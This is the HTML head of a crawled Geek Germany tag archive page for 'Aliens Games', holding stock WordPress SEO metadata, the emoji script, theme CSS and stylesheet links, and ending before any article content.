

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/tag/aliens-games/
body_size: 19778
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aliens Games Archive &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/tag/aliens-games/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aliens Games Archive &#8902; Geek Germany" />
	<meta property="og:url" content="https://www.geek-germany.de/tag/aliens-games/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@geek_germany" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.geek-germany.de/tag/aliens-games/","url":"https://www.geek-germany.de/tag/aliens-games/","name":"Aliens Games Archive &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/tag/aliens-games/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/tag/aliens-games/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2023/02/Somerville-1.jpg","breadcrumb":{"@id":"https://www.geek-germany.de/tag/aliens-games/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/tag/aliens-games/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2023/02/Somerville-1.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2023/02/Somerville-1.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/tag/aliens-games/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Aliens Games"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Aliens Games Schlagwort-Feed" href="https://www.geek-germany.de/tag/aliens-games/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
